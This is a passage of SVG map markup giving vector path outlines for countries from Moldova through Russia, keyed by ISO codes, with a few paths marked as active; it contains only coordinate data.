    <path id="MD" class="_country"
          d="M549.89 309.445l.669-.619 1.863-.417 2.067 1.309 1.153.157 1.267 1.124-.201 1.407 1.021.676.405 1.717.979 1.038-.198.607.523.411-.743.3-1.652-.119-.276-.561-.586.324.198.724-.768 1.286-.489 1.375-.706.433-.502-1.826.295-1.724-.089-1.785-1.618-2.442-.889-1.748-.869-1.238z"/>
    <path id="ME" class="_country"
          d="M530.774 332.227l-.178-.715-1.216 1.865.188 1.196-.587-.29-.785-1.23-1.212-.751.308-.644.411-2.099.912-.893.524-.352.744.661.409.531.922.413 1.069.793-.231.327-.524.852z"/>
    <path id="MG" class="_country"
          d="M614.166 498.396l.744 1.215.694 1.89.452 3.457.725 1.349-.278 1.386-.496.853-.952-1.696-.528.856.536 2.148-.25 1.233-.773.673-.177 2.476-1.104 3.427-1.383 4.082-1.732 5.675-1.074 4.214-1.267 3.55-2.281.729-2.447 1.305-1.615-.788-2.226-1.103-.774-1.619-.185-2.707-.987-2.418-.257-2.169.503-2.163 1.29-.518.008-.994 1.34-2.255.253-1.886-.651-1.398-.531-1.855-.224-2.698.98-1.631.376-1.844 1.397-.107 1.564-.594 1.038-.524 1.231-.039 1.599-1.648 2.307-1.776.842-1.446-.382-1.227 1.191.345 1.545-1.991.052-1.718.929-1.275z"/>
    <path id="MK" class="_country"
          d="M532.985 334.657l.356.031.126-.77 1.656-.583.627-.145.955-.22 1.3-.063 1.404 1.209.199 2.473-.534.124-.462.647-1.519-.072-1.069.81-1.834.327-1.163-.901-.399-1.594z"/>
    <path id="ML" class="_country"
          d="M441.128 422.221l.944-.525.471-1.7.889-.066 1.958.804 1.581-.571 1.084.191.421-.642 11.25-.044.624-2.028-.486-.358-1.353-12.685-1.353-13.056 4.291-.056 9.458 6.654 9.458 6.547.667 1.393 1.745.849 1.299.481.032 1.88 3.11-.289.008 6.75-1.533 1.941-.239 1.785-2.491.459-3.825.248-1.037 1.025-1.797.114-1.798.013-.699-.553-1.544.41-2.62 1.196-.536.899-2.175 1.287-.381.737-1.176.583-1.355-.386-.769.699-.411 1.96-2.226 2.361.065.963-.765 1.204.186 1.646-1.157.419-.654.357-.435-1.211-.809.32-.484-.056-.516.827-2.165-.023-.776-.426-.366.258-.856-.817.148-.844-.35-.331-.597.279.109-.923.575-.731-1.149-1.191-.334-.786-.623-.626-.561-.075-.674.399-.906.382-.769.616-1.2-.228-.778-.723-.465-.095-.732.38-.445.003-.161-1.044.129-.889-.24-1.106-1.049-.804-.554-1.642z"/>
    <path id="MM" class="_country"
          d="M754.357 405.947l-1.635 1.286-1.98.133-1.278 3.19-1.184.534 1.356 2.572 1.779 2.13 1.148 1.917-1.026 2.518-.968.533.669 1.446 1.87 2.284.321 1.6-.044 1.328 1.096 2.601-1.54 2.65-1.358 2.911-.27-2.102.861-2.174-.943-1.684.228-3.11-1.138-1.484-.914-3.44-.507-3.652-1.212-2.408-1.847 1.459-3.187 2.068-1.572-.258-1.737-.68.966-3.604-.585-2.74-2.198-3.395.343-1.065-1.641-.38-1.989-2.424-.183-2.403.978.453.058-2.152 1.383-.714-.296-1.281.633-1.031.109-3.148 2.191.696 1.25-2.522.143-1.498 1.547-2.594-.085-1.779 3.63-2.162 2.004.567-.231-1.933.983-.578-.211-1.199 1.64-.235.937 1.86 1.223.751.083 2.398-.113 2.567-2.655 2.58-.337 3.635 2.96-.507.669 2.801 1.775.587-.816 2.507 2.082 1.128 1.214.553 2.056-.874.085 1.24-2.386 1.944-.597 1.096z"/>
    <path id="MN" class="_country"
          d="M721.295 304.88l2.956-.744 5.35-3.74 4.264-2.07 2.439 1.353 2.925.065 1.874 2.043 2.798.156 4.054 1.09 2.726-3.033-1.139-2.6 2.904-4.659 3.141 1.871 2.545.527 3.297 1.152.535 3.321 3.982 1.841 2.651-.809 3.547-.573 2.809.577 2.746 2.092 1.702 2.203 2.6-.045 3.532.697 2.577-1.062 3.692-.712 4.106-3.059 1.682.472 1.468 1.456 3.345-.361-1.365 3.247-1.981 4.227.722 1.706 1.587-.528 2.766.647 2.155-1.538 2.25 1.333 2.541 2.887-.307 1.453-2.212-.46-4.073.541-1.973 1.156-2.055 2.662-4.275 1.546-2.794 2.101-2.882-.8-1.577-.358-1.473 2.538.896 1.499.454 1.28-1.963 1.297-2.012 2.051-3.276 1.337-4.202.144-4.53 1.311-3.264 2.014-1.242-1.164-3.392.003-4.149-2.291-2.767-.565-3.73.528-5.787-.851-3.091.088-1.645-2.269-1.278-3.568-1.732-.433-3.388-2.448-3.776-.552-3.332-.679-1.009-1.729 1.079-4.727-1.934-3.319-3.999-1.565-2.357-2.231z"/>
    <path id="MR" class="_country"
          d="M441.128 422.221l-1.85-1.981-1.697-2.129-1.861-.768-1.34-.855-1.566.033-1.368.633-1.393-.251-.96.931-.243-1.565.783-1.437.348-2.753-.31-2.906-.338-1.468.279-1.478-.724-1.413-1.478-1.288.611-.997 10.98.019-.531-4.344.686-1.556 2.627-.273-.091-7.851 9.203.163.008-4.727 10.546 7.525-4.291.056 1.353 13.056 1.353 12.685.486.358-.624 2.028-11.25.044-.421.642-1.084-.191-1.581.571-1.958-.804-.889.066-.471 1.7z"/>
    <path id="MW" class="_country"
          d="M572.154 495.69l-.785 2.164.785 3.716.973-.041 1.012.925 1.174 2.078.239 3.714-1.214.61-.856 2.017-1.829-1.796-.208-2.041.59-1.343-.162-1.155-1.107-.728-.772.264-1.614-1.379-1.474-.744.851-2.659.882-.993-.538-2.361.563-2.302.478-.768-.713-2.402-1.324-1.259 2.749.526.564.781.951 1.319z"/>
    <path id="MX" class="_country"
          d="M202.887 388.721l-1.088 2.711-.491 2.207-.204 4.077-.271 1.475.486 1.643.869 1.462.561 2.316 1.86 2.213.655 1.688 1.097 1.452 2.977.78 1.159 1.229 2.46-.821 2.137-.297 2.1-.528 1.764-.505 1.784-1.203.668-1.725.23-2.497.485-.872 1.899-.783 2.965-.694 2.483.104 1.7-.254.673.635-.095 1.44-1.507 1.769-.666 1.805.516.515-.42 1.277-.703 2.295-.71-.754-.587.049-.533.038-1.005 1.771-.509-.346-.339.134.022.431-2.593-.032-2.618.005-.002 1.645-1.266.007 1.044.974 1.036.672.312.63.454.176-.072.988-3.599.009-1.349 2.359.398.54-.325.676-.069.839-3.173-3.107-1.446-.94-2.29-.756-1.565.21-2.252 1.09-1.414.286-1.98-.763-2.101-.552-2.621-1.332-2.102-.407-3.174-1.355-2.346-1.396-.708-.781-1.569-.175-2.868-.928-1.167-1.341-3.013-1.674-1.405-1.866-.668-1.447.935-.291-.288-.849.644-.775.014-1.034-.946-1.346-.253-1.197-.94-1.524-2.471-3.016-2.819-2.388-1.364-1.915-2.407-1.26-.515-.757.427-1.919-1.429-.728-1.655-1.52-.699-2.193-1.509-.257-1.627-1.667-1.314-1.548-.123-.997-1.507-2.421-.994-2.477.043-1.25-2.028-1.297-.936.143-1.6-.903-.45 1.33.464 1.565.273 2.432.962 1.327 2.081 2.207.462.75.426.227.37 1.091.498-.044.563 2.039.852.802.597 1.112 1.762 1.591.93 2.891.833 1.354.778 1.442.155 1.617 1.352.101 1.124 1.387 1.017 1.359-.068.543-1.18 1.113-.497-.015-.739-1.843-1.835-1.735-2.022-1.479-1.434-.779.093-2.253-.426-1.678-1.336-.963-1.927-1.391-.37.402-.708-.814-1.729-.758-1.653-1.824.205-.238 1.155.179 1.04-1.18.105-1.429-2.159-2.274-1.646-.886-1.033-2.009-1.04-2.123-1.299-2.609-1.139-2.963 3.186-.254 3.561-.36-.262.648 4.234 1.605 6.396 2.309 5.576-.023 2.223-.001.006-1.351 4.858.001 1.022 1.161 1.434 1.032 1.666 1.429.929 1.689.698 1.769 1.449.967 2.328.958 1.766-2.529 2.293-.062 1.976 1.279 1.407 2.184.969 1.858 1.654 1.798.618 2.195.785 1.466 2.187.963 1.99.682z"/>
    <path id="MY" class="_country"
          d="M758.654 446.07l.22 1.438 1.852-.334.916-1.15.645.262 1.656 1.69 1.177 1.873.16 1.881-.298 1.27.272.959.205 1.651.987.768 1.103 2.465-.054.942-1.988.186-2.652-2.064-3.317-2.212-.328-1.421-1.621-1.866-.387-2.313-1.012-1.524.308-2.038-.618-1.188.487-.5 2.287 1.225zm49.187 4.83l-2.064.952-2.43-.471-3.224-.001-.972 3.175-1.079.97-1.438 3.876-2.287.594-2.652-.781-1.345.244-1.634 1.409-1.79-.201-1.809.566-1.917-1.574-.469-1.862 2.055.955 2.167-.521.564-2.36 1.196-.526 3.361-.604 2.011-2.207 1.377-1.766 1.277 1.447.589-.952 1.34.089.164-1.785.126-1.377 2.159-1.947 1.414-2.191 1.134-.009 1.44 1.419.128 1.218 1.847.78 2.34.842-.2 1.095-1.881.139.502 1.365z"/>
    <path id="MZ" class="_country"
          d="M572.154 495.69l2.11-.229 3.369.801.732-.36 1.952-.073.999-.852 1.682.046 3.066-1.102 2.231-1.643.454 1.27-.116 2.83.346 2.501.109 4.476.494 1.41-.837 2.062-1.088 2.01-1.785 1.802-2.563 1.107-3.161 1.417-3.168 3.147-1.079.538-1.957 2.096-1.155.685-.237 2.117 1.33 2.259.553 1.758.035.899.495-.15-.08 2.961-.455 1.41.661.521-.417 1.269-1.172 1.089-2.313 1.036-3.372 1.667-1.23 1.142.241 1.307.716.209-.24 1.64-2.127-.026-.24-1.378-.416-1.392-.239-1.111.5-3.428-.73-2.169-1.343-4.261 2.954-3.405.739-2.15.424-.271.317-1.746-.451-.876.121-2.203.546-2.035-.006-3.695-1.457-.934-1.334-.211-.605-.718-1.299-.612-2.339.058-.181-1.08-.266-2.055 8.508-2.37 1.614 1.379.772-.264 1.107.728.162 1.155-.59 1.343.208 2.041 1.829 1.796.856-2.017 1.214-.61-.239-3.714-1.174-2.078-1.012-.925-.973.041-.785-3.716z"/>
    <path id="NA" class="_country"
          d="M521.082 546.54l-2.084-2.391-1.097-2.295-.619-3.037-.691-2.243-.94-4.723-.063-3.631-.359-1.644-1.09-1.239-1.448-2.472-1.473-3.564-.613-1.855-2.281-2.87-.17-2.244 1.349-.555 1.679-.497 1.818.087 1.671 1.32.424-.206 11.365-.126 1.943 1.401 6.788.414 5.154-1.192 2.296-.664 1.817.168 1.107.659.021.242-1.581.66-.85.006-1.79 1.149-1.072-1.208-4.322 1.026-2.088.097-.082 10.57-2.764.105.001 8.861-.003 11.524-2.503 1.626-1.506.233-1.763-.602-1.258-.232-.473-1.358-1.107-.867z"/>
    <path id="NC" class="_country"
          d="M940.075 523.484l2.3 1.856 1.458 1.382-1.065.723-1.543-.814-2.006-1.352-1.808-1.587-1.855-2.102-.388-1.007 1.206.042 1.571 1.011 1.234 1.012z"/>
    <path id="NE" class="_country"
          d="M481.294 429.884l.063-1.952-3.232-.648-.088-1.385-1.579-1.872-.376-1.309.222-1.396 1.797-.114 1.037-1.025 3.825-.248 2.491-.459.239-1.785 1.533-1.941-.008-6.75 3.954-1.317 8.118-5.85 9.608-5.752 4.435 1.308 1.577 1.661 1.984-1.123.689 4.677 1.049.777.045.949 1.166 1.02-.61 1.278-1.08 5.98-.148 3.796-3.576 2.736-1.211 3.8 1.168 1.064-.007 1.845 1.798.066-.28 1.347-.792.164-.09.909-.521.063-1.897-3.13-.659-.115-2.192 1.601-2.171-.835-1.509-.167-.809.402-1.644-.087-1.654 1.219-1.43.069-3.393-1.478-1.329.703-1.431-.049-1.051-1.081-2.81-1.07-3.014.34-.73.62-.395 1.646-.803 1.152-.195 2.543-2.138-1.639-1.005.008z"/>
    <path id="NG" class="_country"
          d="M499.086 450.079l-2.91 1.006-1.065-.147-1.078.626-2.242-.061-1.501-1.748-.924-2.025-1.985-1.845-2.107.035-2.474-.002.161-4.523-.071-1.791.528-1.778.864-.865 1.361-1.75-.296-.761.552-1.141-.63-1.684.109-.944.195-2.543.803-1.152.395-1.646.73-.62 3.014-.34 2.81 1.07 1.051 1.081 1.431.049 1.329-.703 3.393 1.478 1.43-.069 1.654-1.219 1.644.087.809-.402 1.509.167 2.171.835 2.192-1.601.659.115 1.897 3.13.521-.063 1.11 1.136-.305.514-.149.946-2.361 2.197-.742 1.808-.395 1.47-.595.629-.566 1.975-1.499 1.16-.434 1.424-.63 1.132-.262 1.167-1.927.945-1.574-1.153-1.063.046-1.67 1.642-.811.025-1.334 2.702z"/>
    <path id="NI" class="_country"
          d="M234.928 432.306l-.97-.895-1.311-1.147-.617-.96-1.182-.896-1.405-1.29.312-.442.463.43.212-.202.872-.117.351-.654.411-.026-.06-1.409.658-.067.585.02.605-.766.827.58.288-.356.516-.341.979-.791.046-.593.269.025.36-.688.293-.084.478.44.562.131.619-.367.708-.002.974-.376.388-.393.962.059-.242.277-.143.643.286 1.053-.646.979-.3 1.154-.091 1.262.15.737.071 1.286-.428.279-.262 1.219.192.752-.573.727.13.767.43.466-.672.602-.827-.189-.465-.584-.889-.237-.645.37-1.847-.752z"/>
    <path id="NL" class="_country -active"
          d="M492.284 285.975l2.33.133.524 1.583-.699 4.225-.71 1.711-1.685.002.471 4.69-1.541-1.036-1.775-1.956-2.598.931-2.053-.352 1.445-1.234 2.455-6.737z"/>
    <path id="NO" class="_country"
          d="M554.225 175.606l8.77 6.24-3.611 2.226 3.072 5.115-4.771 3.188-2.265.724 1.188-5.592-3.598-3.252-4.354 2.775-1.375 5.854-2.673 3.439-3.011-1.87-3.661.384-3.116-4.153-1.681 2.088-1.739.323-.412 5.083-5.284-1.224-.742 4.217-2.692-.025-1.851 5.243-2.805 7.867-4.354 9.5 1.021 2.232-.976 2.554-2.781-.109-1.821 5.906.172 8.044 1.792 2.978-.928 6.727-2.333 3.812-1.236 3.145-1.881-3.351-5.536 6.266-3.738 1.245-3.877-2.715-1.002-5.864-.887-13.256 2.582-3.875 7.403-5.184 5.536-6.586 5.133-9.301 6.737-13.762 4.696-5.674 7.705-9.893 6.153-3.592 4.613.44 4.27-6.995 5.113.381 5.035-1.723z"/>
    <path id="NP" class="_country"
          d="M722.33 382.447l-.217 1.356.369 1.991-.321 1.235-2.335.052-3.373-.727-2.167-.296-1.617-1.593-3.843-.406-3.657-1.767-2.644-1.552-2.716-1.202 1.088-2.991 1.78-1.461 1.162-.773 2.248.993 2.831 2.094 1.575.46.942 1.533 2.178.628 2.276 1.392 3.172.725z"/>
    <path id="NZ" class="_country"
          d="M960.377 588.627l.636 1.531 1.994-1.503.811 1.567.003 1.571-1.043 1.741-1.833 2.797-1.435 1.541 1.034 1.856-2.163.048-2.399 1.465-.751 2.568-1.594 4.027-2.201 1.802-1.399 1.159-2.583-.086-1.815-1.338-3.048-.284-.47-1.479 1.507-2.957 3.525-3.875 1.81-.731 2.015-1.472 2.403-2.01 1.683-1.975 1.247-2.808 1.063-.946.416-2.074 1.967-1.703.62 1.568zm4.462-17.013l2.032 3.665.059-2.383 1.266.949.419 2.651 2.257 1.15 1.895.283 1.603-1.347 1.421.407-.68 3.151-.854 2.093-2.141-.074-.749 1.097.261 1.561-.412.678-1.06 1.974-1.39 2.532-2.167 1.487-.481-.979-1.169-.536 1.617-3.039-.918-2.012-3.018-1.452.079-1.308 2.026-1.253.473-2.744-.13-2.282-1.136-2.344.075-.613-1.34-1.43-2.206-3.041-1.173-2.409 1.04-.266 1.526 1.887 2.182.885.793 3.062z"/>
    <path id="OM" class="_country"
          d="M640.291 403.185l-1.047 2.042-1.271-.156-.583.708-.45 1.504.345 1.975-.265.362-1.29-.01-1.751 1.1-.273 1.43-.642.618-1.744-.023-1.098.737.014 1.18-1.356.81-1.547-.275-1.875.982-1.296.165-.915-2.036-2.192-4.841 8.411-2.957 1.869-5.972-1.285-2.135.073-1.219.817-1.256.008-1.245 1.269-.601-.496-.425.229-1.997 1.433-.012 1.257 2.095 1.565 1.108 2.057.398 1.66.555 1.266 1.74.756 1.005 1.004.382-.006.673-1.021 1.792-.448.841-1.182.958zm-6.925-14.545l-.365.562-.534-1.057.817-1.059.347.271-.265 1.283z"/>
    <path id="PA" class="_country"
          d="M256.885 443.212l-.935-.81-.601-1.518.693-.751-.71-.194-.524-.93-1.397-.783-1.226.179-.569.98-1.133.708-.611.098-.275.586 1.338 1.526-.766.359-.405.416-1.305.143-.485-1.678-.365.478-.925-.166-.565-1.131-1.15-.187-.728-.329-1.203.004-.087.611-.322-.426.148-.558.234-.571-.11-.51.42-.334-.584-.419-.016-1.136 1.085-.253 1.007 1.013-.058.598 1.119.127.265-.23.77.693 1.38-.204 1.192-.712 1.703-.569.957-.844 1.548.166-.104.278 1.563.096 1.248.488.915.848 1.055.779-.341.412.651 1.658-.529.835-.903-.201z"/>
    <path id="PE" class="_country"
          d="M280.132 513.144l-.752 1.501-1.442.749-2.811-1.683-.243-1.199-5.559-2.924-5.028-3.168-2.163-1.777-1.161-2.375.46-.827-2.374-3.75-2.765-5.242-2.649-5.622-1.146-1.282-.883-2.069-2.178-1.831-1.998-1.135.908-1.25-1.359-2.667.872-1.957 2.236-1.762.332 1.161-.8.665.076 1.024 1.159-.223 1.132.302 1.177 1.411 1.585-1.15.531-1.883 1.718-2.428 3.371-1.1 3.058-2.918.873-1.811-.392-2.115.748-.265 1.865 1.32.895 1.314 1.298.718 1.652 2.921 2.087.35 1.545-.737 1.013.482 1.683-.24 2.147 1.306-1.809 2.839.837.066 1.404 1.484-2.527-.131-.376.42-2.298.538-3.206 1.902-.204 1.306-.715.974.279 1.516-1.694.81.002 1.185-.739.514 1.167 2.533 1.558 1.714-.593 1.212 1.861.164 1.06 1.508 2.475.073 2.3-1.666-.187 4.3 1.275.326 1.582-.488 2.424 4.58-.602.967-.139 2.012-.054 2.443-1.096 1.44.502 1.07-.643.972 1.206 2.437z"/>
    <path id="PG" class="_country"
          d="M912.317 482.425l-.785.281-1.214-1.077-1.228-1.779-.604-2.131.389-.271.301.832.85.635 1.359 1.775 1.324.951-.392.784zm-10.926-3.759l-1.469.23-.442.785-1.533.681-1.439.655-1.489-.003-2.299-.813-1.602-.781.232-.866 2.514.409 1.534-.219.423-1.341.402-.069.272 1.485 1.6-.214.791-.957 1.565-.997-.309-1.646 1.68-.053.566.458-.057 1.55-.94 1.706zm-13.434 5.354l2.504 1.844 1.82 2.987 1.606-.094-.113 1.25 2.165.48-.841.533 2.979 1.19-.311.819-1.857.198-.689-.734-2.409-.318-2.832-.426-2.181-1.804-1.591-1.552-1.457-2.465-3.657-1.229-2.375.802-1.712.929.357 2.078-2.202.97-1.57-.472-2.9-.118-.048-9.157-.047-9.103 4.865 1.921 5.184 1.597 1.932 1.43 1.562 1.405.426 1.647 4.672 1.73.682 1.486-2.58.302.618 1.874zm16.678-8.089l-.877.745-.528-1.649-.652-1.079-1.27-.915-1.596-1.19-2.024-.82.779-.673 1.514.781.953.613 1.178.669 1.122 1.172 1.065.894.336 1.452z"/>
    <path id="PH" class="_country"
          d="M829.595 439.864l.285 1.869.165 1.576-.955 2.566-1.024-2.859-1.311 1.424.896 2.065-.804 1.312-3.3-1.625-.788-2.029.855-1.334-1.776-1.329-.881 1.165-1.319-.108-2.075 1.566-.464-.822 1.101-2.368 1.766-.792 1.529-1.062.991 1.275 2.132-.771.457-1.257 1.982-.075-.167-2.184 2.273 1.34.235 1.42.197 1.037zm-6.713-5.263l-1.008.93-.878 1.785-.881.835-1.727-1.952.577-.757.704-.792.31-1.759 1.546-.167-.451 1.908 2.075-2.737-.267 2.706zm-15.36 2.721l-3.73 2.675 1.375-1.971 2.025-1.743 1.684-1.957 1.47-2.818.499 2.314-1.851 1.559-1.472 1.941zm9.474-7.3l1.684.881 1.784-.004-.055 1.187-1.298 1.205-1.781.851-.099-1.317.199-1.448-.434-1.355zm10.148-.772l.788 3.175-2.164-.753.059.953.687 1.749-1.334.634-.116-1.992-.845-.147-.438-1.719 1.649.227-.036-1.077-1.714-2.176 2.692.063.772 1.063zm-11.146-2.589l-.744 2.467-1.2-1.423-1.432-2.179 2.402.105.974 1.03zm-.578-15.743l1.729.838.864-.764.255.746-.456 1.215.957 2.094-.738 2.417-1.653.961-.441 2.332.627 2.294 1.486.317 1.24-.34 3.502 1.592-.267 1.56.915.687-.292 1.316-2.185-1.402-1.036-1.504-.722 1.051-1.785-1.715-2.547.424-1.396-.634.143-1.187.876-.732-.837-.666-.362 1.038-1.384-1.655-.42-1.257-.104-2.774 1.129.955.29-4.555.914-2.656 1.698.004z"/>
    <path id="PL" class="_country"
          d="M517.358 296.974l-1.149-2.864.219-1.563-.694-2.449-1.018-1.649.782-1.244-.656-2.393 1.916-1.395 4.376-2.216 3.531-1.638 2.798.82.211 1.177 2.704.06 3.454.546 5.156-.072 1.438.512.673 1.469.122 2.09.778 1.779-.017 1.848-1.681.94.865 2.117.053 2.013 1.41 3.891-.3 1.235-1.391.511-2.546 3.609.723 1.925-.613-.248-2.664-1.648-2.018.608-1.324-.441-1.657.919-1.414-1.523-1.153.585-.158-.26-1.29-2.13-2.085-.264-.265-1.367-1.924-.491-.418 1.131-1.523-.905.175-1.211-2.096-.385z"/>
    <path id="PK" class="_country"
          d="M679.71 353.2l-1.209 2.071-.063 1.021.416.312.709-.187.604.646 1.521 1.27 1.146.667-.417.854-.729.229-.104.667-.605.021.522 4.771 2.503 1.098 2.264 1.634-2.392 1.903.044 2.328-2.723 3.249-1.757 3.251-2.933 3.326-3.256-.24-3.09 3.295 1.835 1.402.319 2.391 1.576 1.566.556 2.637-6.17-.008-1.867 2.037-2.055-.771-.836-2.199-2.166-2.344-5.166.58-4.556.057-3.948.433 1.056-3.595 4.044-1.609-.231-1.442-1.342-.508-.077-2.777-2.681-1.396-1.129-1.926-1.387-1.686 4.698 1.637 2.804-.479 1.676.408.568-.702 1.953.282 3.643-1.335.099-2.75 1.562-1.843 2.088.005.307-.914 2.143-.428 1.037.306 1.095-.924-.154-1.98 1.191-2.004 1.784-.844-1.102-2.219 2.667.105.771-1.214-.117-1.302 1.397-1.43-.321-1.704-.662-1.46 1.636-1.508 3.011-.731z"/>
    <path id="PR" class="_country"
          d="M289.407 410.886l1.433.259.506.584-.719.739-2.11-.018-1.639.104-.163-1.256.397-.429z"/>
    <path id="PS" class="_country"
          d="M574.918 367.868l-.001 2.014-.415.962-1.318.443.121-.861.716-.451-.704-.369.586-2.196z"/>
    <path id="PT" class="_country -active"
          d="M449.921 334.562l1.017-.955 1.145-.55.702 1.841 1.656-.004.48-.474 1.634.132.784 1.874-1.296 1.006-.036 2.875-.455.536-.113 1.721-1.211.299 1.123 2.165-.774 2.35.967 1.057-.385.963-1.039 1.322.234 1.161-1.127.907-1.478-.491-1.447.385.428-2.745-.263-2.178-1.255-.328-.67-1.353.223-2.355 1.118-1.315.199-1.473.585-2.207-.063-1.568-.56-1.336z"/>
    <path id="PY" class="_country"
          d="M299.493 526.99l1.105-3.591.07-1.604 1.345-2.611 4.886-.86 2.604.041 2.612 1.514.048.914.829 1.654-.186 4.065 2.96.578 1.144-.59 1.894.815.525.902.261 2.778.327 1.172 1.046.136 1.052-.493 1.008.553-.001 1.682-.38 1.817-.55 1.783-.459 2.742-2.543 2.398-2.217.505-3.149-.479-2.828-.854 2.761-4.732-.403-1.362-2.888-1.202-3.426-2.262-2.292-.464z"/>
    <path id="QA" class="_country"
          d="M617.717 392.161l-.186-2.241.756-1.624.766-.334.848.972.049 1.809-.608 1.809-.778.218z"/>
    <path id="RO" class="_country -active"
          d="M538.93 310.861l1.211-.895 1.734.464 1.798.015 1.302 1.018.957-.639 2.069-.401.706-.979 1.183.001.854.409.869 1.238.889 1.748 1.618 2.442.089 1.785-.295 1.724.502 1.826 1.251.733 1.317-.64 1.272.683.065 1.022-1.359.849-.852-.369-.784 4.711-1.649-.406-2.04-1.412-3.301.904-1.391.988-4.117-.204-2.155-.604-1.086.284-.807-1.598-.513-.681.65-.661-.692-.488-.88.878-1.635-1.14-.22-1.628-1.709-.935-.314-1.27-1.52-1.579 2.248-.762 1.696-2.761 1.326-2.798z"/>
    <path id="RS" class="_country -active"
          d="M533.781 320.903l1.709.935.22 1.628 1.635 1.14.88-.878.692.488-.65.661.513.681-.692.883.252 1.415 1.362 1.661-1.069 1.195-.471 1.21.304.451-.461.534-1.3.063-.955.22-.093-.283.336-.45.314-.924-.398.021-.545-.705-.461-.18-.367-.607-.524-.238-.398-.541-.503.212-.388 1.27-.671.274.231-.327-1.069-.793-.922-.413-.409-.531-.744-.661.66-.17.409-1.821-1.352-1.5.702-1.727-1.016.01 1.079-1.488-.891-1.134-.681-1.55 2.148-1.059 1.75.179 1.52 1.579z"/>
    <path id="RU" class="_country"
          d="M1008.267 215.754l-2.78 2.973-4.596.698-.069 6.463-1.123 1.347-2.625-.193-2.138-2.264-3.728-1.917-.627-2.89-2.848-1.102-3.188.875-1.523-2.369.609-2.552-3.358 1.635 1.265 3.194-1.591 2.833-.021.036-3.604 2.885-3.634-.478 2.529 3.442 1.669 5.201 1.295 1.668.325 2.532-.724 1.602-5.226-1.317-7.837 4.511-2.493.688-4.29 4.096-4.07 3.505-1.03 2.553-4.011-3.9-7.306 4.419-1.275-2.078-2.701 2.394-3.75-.763-.903 3.631-3.364 5.218.101 2.137 3.193 1.174-.376 7.458-2.603.186-1.201 4.154 1.167 2.104-4.903 2.467-.973 5.405-4.181 1.135-.84 4.663-4.042 4.183-1.036-3.085-1.201-6.693-1.564-10.647 1.348-6.954 2.365-3.071.146-2.441 4.357-1.18 5.009-6.781 4.826-5.727 5.04-4.57 2.254-8.366-3.406.511-1.685 4.922-7.111 6.361-2.297-7.138-7.238 1.999-7.018 9.56 2.315 3.377-6.258 1.419-4.335.557.203-3.946-4.358-.839-3.474 2.702-8.573-.941-9.223 1.62-9.083 10.33-10.745 11.777 4.417.61 1.379 3.001 2.724 1.055 1.794-2.378 3.076.311 4.048 5.191.095 3.924-2.191 4.512-.237 5.266-1.265 6.848-4.226 6.013-.939 2.817-3.806 4.662-3.777 4.528-1.811 2.283-3.736 2.245-1.769.049-1.761-1.858-3.764 2.792-.438 1.258-.393-.661-.017-1.929 1.432-.103.404-4.553-.739-3.358 2.407-1.399 3.402.703 1.886-3.888.961-4.462 1.089-1.511 1.474-3.761-4.634 1.239-2.431 1.647-4.261-.005-1.135-3.945-3.321-3.035-4.88-1.379-1.037-4.284-.977-2.731-1.051-1.937-1.733-4.611-2.462-1.711-4.196-1.394-3.718.127-3.484.845-2.315 2.313 1.538 1.095.035 2.522-1.56 1.45-2.531 4.725.026 1.929-3.952 2.739-3.365-1.632-3.346.361-1.468-1.457-1.682-.472-4.106 3.059-3.691.712-2.577 1.062-3.532-.697-2.6.045-1.702-2.203-2.746-2.092-2.81-.577-3.547.573-2.65.809-3.983-1.841-.534-3.322-3.297-1.151-2.545-.527-3.141-1.871-2.904 4.659 1.139 2.6-2.726 3.034-4.054-1.09-2.799-.156-1.874-2.042-2.925-.065-2.438-1.354-4.265 2.071-5.35 3.739-2.956.744-1.098.352-1.487-2.634-3.612.579-1.193-1.843-1.96-.848-1.35-2.545-1.548-.799-4.029 1.14-3.862-2.565-1.494 2.333-6.266-11.576-3.577-3.659 1.025-1.504-7.026 4.494-2.689.268.232-2.583-3.602-1.631-2.927 1.166-.883-5.012-5.039-1.059-2.521 2.033-7.016 1.791-1.369 1.189-10.492 1.663-1.285 1.618 2.024 3.208-2.692 1.204.525 1.254-2.691 2.223 4.544 3.098-.702 2.106-3.938-.191-.814 1.31-3.586-2.293-4.445.089-2.976 1.868-3.319-1.791-6.181-3.102-4.38.117-5.788 4.849-.349 3.193-2.883-2.532-2.237 4.77.819.874-1.618 3.215 2.38 2.837 2.081-.116 1.787 2.76-.284 2.102 1.424.656-1.278 2.391-2.718.66-2.787 4.088 2.548 3.695-.276 2.586 3.062 4.456-1.674 1.506-.481.945-1.241-.253-1.927-2.266-.788-.126-1.763-.871-.858-1.55-2.615-.794-1.7.597-.491-.706-3.818-1.831-4.128-.622-2.37-.658-.342.455-3.575-3.274-3.199-1.477-2.422-2.319 2.041-.636 2.327-3.354-1.568-1.605 4.132-1.667-.074-.899-2.517.663.088-1.832 1.445-1.159 2.713-.306.441-1.395-.62-2.327 1.139-2.233-.033-1.263-4.133-1.409-1.639.047-1.73-2.043-2.151.693-3.561-1.542.061-.868-.997-1.926-2.236-.216-.232-1.392.7-.913-1.792-2.575-2.907.442-.852-.229-.708 1.037-1.047-.184-.689-2.937-.658-1.54.54-.435 2.262.162 1.091-1.022-.808-1.253-1.891-.832.169-.857-1.141-.87-1.758-3.153.601-1.314-.274-2.308-2.741-1.183-1.471.593-.398-1.236-2.952-1.256-.901-2.989-.239-2.492-1.351-1.194 1.201-1.659-.832-4.962 1.995-3.133-.422-.959 3.187-3.071-2.938-2.684 6.003-7.405 2.604-3.453 1.055-3.104-4.15-4.256 1.146-4.145-2.524-4.854 1.888-5.764-3.261-7.957 2.587-5.478-4.294-4.99.409-5.404 2.265-.724 4.771-3.188 2.893-2.813 4.606 4.86 7.678 1.876 10.594 8.646 2.152 3.508.185 4.796-3.113 3.695-4.578 1.846-12.517-5.313-2.059.9 4.571 5.097.179 3.154.183 6.753 3.61 1.966 2.191 1.657.362-3.107-1.689-2.801 1.785-2.505 6.778 4.099 2.361-1.593-1.887-4.877 6.535-6.742 2.588.404 2.618 2.43 1.633-4.811-2.338-4.283 1.373-4.406-2.061-4.692 7.843 2.442 1.602 4.183-3.55.908.019 4.038 2.207 2.438 4.332-1.541.686-4.611 5.857-3.525 9.785-6.543 2.114.382-2.764 4.64 3.478.785 2.009-2.584 5.255-.211 4.164-3.193 3.195 4.621 3.186-5.087-2.938-4.577 1.458-2.663 8.282 2.443 3.881 2.488 10.161 8.799 1.875-3.975-2.85-4.111-.082-1.677-3.379-.782.925-3.827-1.5-6.491-.085-2.737 5.175-7.99 1.84-8.419 2.085-1.878 7.423 2.514.585 5.183-2.658 7.283 1.744 2.779.902 5.938-.637 11.073 3.093 